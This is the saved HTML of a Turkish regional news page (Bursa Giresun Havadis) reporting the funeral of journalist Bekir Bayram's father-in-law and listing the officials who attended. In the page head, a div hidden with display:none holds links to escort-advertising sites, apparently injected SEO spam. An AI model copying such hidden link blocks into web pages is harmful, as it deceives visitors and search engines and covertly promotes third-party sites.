

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/gazeteci-bekir-bayramin-aci-gunu-h11226.html
body_size: 15512
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Gazeteci Bekir Bayram’ın Acı Günü &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Gazeteci Bekir Bayram’ın Acı Günü","headline": "Gazeteci Bekir Bayram’ın Acı Günü","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "18-12-2018 15:07","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2018/12/bekir-bayramın-acı-günü-3-184x140.jpg","articleSection" : "<p>GAZETECİLER DERNEĞİ BAŞKANI BAYRAM&#8217; IN KAYINPEDERİ YILMAZ ÇAMCI SON YOLCULUĞUNA UĞURLANDI Giresun Gazeteciler Derneği Başkanı Bekir Bayram&#8217; ın Kayınpederi Hacı Yılmaz Çamcı son yolculuğuna uğurlandı. Tedavi gördüğü Prof.Doktor İlhan Özdemir Eğitim ve Araştırma Hastanesi&#8217; nde yaşamını yitiren Çamcı için Giresun Hacımiktat Camisi&#8217; n de öğle namazını mütakiben İl Müftüsü Muhittin Oral&#8217; ın kıldırdığı cenaze namazına [&hellip;]</p>","articleBody" : "<p><strong>GAZETECİLER DERNEĞİ BAŞKANI BAYRAM&#8217; IN KAYINPEDERİ YILMAZ ÇAMCI SON YOLCULUĞUNA UĞURLANDI</strong></p><p>Giresun Gazeteciler Derneği Başkanı Bekir Bayram&#8217; ın Kayınpederi Hacı Yılmaz Çamcı son yolculuğuna uğurlandı.</p><p>Tedavi gördüğü Prof.Doktor İlhan Özdemir Eğitim ve Araştırma Hastanesi&#8217; nde yaşamını yitiren Çamcı için Giresun Hacımiktat Camisi&#8217; n de öğle namazını mütakiben İl Müftüsü Muhittin Oral&#8217; ın kıldırdığı cenaze namazına Giresun Valisi Harun Sarıfakıoğulları, Belediye Başkanı Kerim Aksu, Giresun Üniversitesi Rektör Yardımcısı Prof.Dr.Mustafa Serkan Soylu, İletişim Fakültesi Dekanı Prof. Dr.Nazım Elmas, 19- 20.Dönem Giresun Milletvekili Ergun Özdemir, 22.Dönem Giresun Milletvekili Hasan Aydın, 25-26.Dönem Giresun Milletvekili Bülent Yener Bektaşoğlu, Giresunspor Başkanı Mustafa Bozbağ, Kent Konseyi Başkanı Uğur Karaibrahimoğlu, Esnaf ve Sanatkarlar Odaları Birliği Başkanı Ali Kara, MHP Giresun Belediye Başkan Adayı Dr. Hasan Yılmaz, İl Genel Meclisi eski Başkanı Osman Öden, MHP İl Başkanı Ertuğrul Gazi Konal, İl Genel Meclisi ve Belediye Meclisi üyeleri, Valilik Basın ve Halkla İlişkiler Müdürü Ömer Tekin, Ordu Karadeniz Gazeteciler Federasyonu Başkanı Erdoğan Erişen, Basın İlan Kurumu Ordu İl Müdürü Murat Yürekli, Belediye Halkla İlişkiler Müdürü Mustafa Öztürk, basın mensupları, bazı kurum/ kuruluş ve STK temsilcileri, iş insanları ve yüzlerce vatandaş katıldı.</p><p>80 yaşında hayatını kaybeden Yılmaz Çamcı Giresun Yeni Mezarlık&#8217; ta toprağa verildi. Çamcı, evli ve 6 çocuk babasıydı.</p><p>Bursa Giresun Havadis Gazetesi olarak Merhuma Allah&#8217; tan rahmet, ailesine ve sevenlerine başsağlığı diliyoruz.</p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/gazeteci-bekir-bayramin-aci-gunu-h11226.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="9786353ff343062e9cc571fb-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="9786353ff343062e9cc571fb-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="9786353ff343062e9cc571fb-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgazeteci-bekir-bayramin-aci-gunu-h11226.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgazeteci-bekir-bayramin-aci-gunu-h11226.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="9786353ff343062e9cc571fb-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="9786353ff343062e9cc571fb-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="9786353ff343062e9cc571fb-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="9786353ff343062e9cc571fb-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="9786353ff343062e9cc571fb-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="9786353ff343062e9cc571fb-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="9786353ff343062e9cc571fb-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="9786353ff343062e9cc571fb-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/11226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/gazeteci-bekir-bayramin-aci-gunu-h11226.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=11226' /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="9786353ff343062e9cc571fb-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/gazeteci-bekir-bayramin-aci-gunu-h11226.html" /><meta property="og:title" content="Gazeteci Bekir Bayram’ın Acı Günü" /><meta property="og:description" content="GAZETECİLER DERNEĞİ BAŞKANI BAYRAM&#8217; IN KAYINPEDERİ YILMAZ ÇAMCI SON YOLCULUĞUNA UĞURLANDI Giresun Gazeteciler Derneği Başkanı Bekir Bayram&#8217; ın Kayınpederi Hacı Yılmaz Çamcı son yolculuğuna uğurlandı. Tedavi gördüğü Prof.Doktor İlhan Özdemir Eğitim ve Araştırma Hastanesi&#8217; nde yaşamını yitiren Çamcı için Giresun Hacımiktat Camisi&#8217; n de öğle namazını mütakiben İl Müftüsü Muhittin Oral&#8217; ın kıldırdığı cenaze namazına [&hellip;]" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2018/12/bekir-bayramın-acı-günü-3.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2018/12/bekir-bayramın-acı-günü-3.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Gazeteci Bekir Bayram’ın Acı Günü" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Gazeteci Bekir Bayram’ın Acı Günü" /><meta name="twitter:description" content="GAZETECİLER DERNEĞİ BAŞKANI BAYRAM&#8217; IN KAYINPEDERİ YILMAZ ÇAMCI SON YOLCULUĞUNA UĞURLANDI Giresun Gazeteciler Derneği Başkanı Bekir Bayram&#8217; ın Kayınpederi Hacı Yılmaz Çamcı son yolculuğuna uğurlandı. Tedavi gördüğü Prof.Doktor İlhan Özdemir Eğitim ve Araştırma Hastanesi&#8217; nde yaşamını yitiren Çamcı için Giresun Hacımiktat Camisi&#8217; n de öğle namazını mütakiben İl Müftüsü Muhittin Oral&#8217; ın kıldırdığı cenaze namazına [&hellip;]" /><meta name="twitter:url" content="https://bursagiresunhavadis.com/gazeteci-bekir-bayramin-aci-gunu-h11226.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2018/12/bekir-bayramın-acı-günü-3.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-9786353ff343062e9cc571fb-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-9786353ff343062e9cc571fb-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-9786353ff343062e9cc571fb-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?">Tahta Neden Kapandı?</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü">Muhtar Enver Bulat’ın Acı Günü</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti">Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz">Geçmiş Olsun Hasan Ayaz</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde">Başkan Arışan’dan Keşap’a Müjde</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı">Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunsporda-Champness-depremi-sok-yaratti-504x336.jpeg);"></div><h4>Tahta Neden Kapandı?</h4></a><div class="kategoriSur">GİRESUNSPOR</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/rektor-yilmaz-can-universitemiz-giresunun-aydinlik-gelecegidir-h35203.html" title="Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/rektor-can-644x336.jpg);"></div><h4>Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;</h4></a><div class="kategoriSur">EĞİTİM</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Muhtar-Enver-Bulatin-Aci-Gunu-496x336.png);"></div><h4>Muhtar Enver Bulat’ın Acı Günü</h4></a><div class="kategoriSur">BURSADA GİRESUN, GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><h4>Geçmiş Olsun Hasan Ayaz</h4></a><div 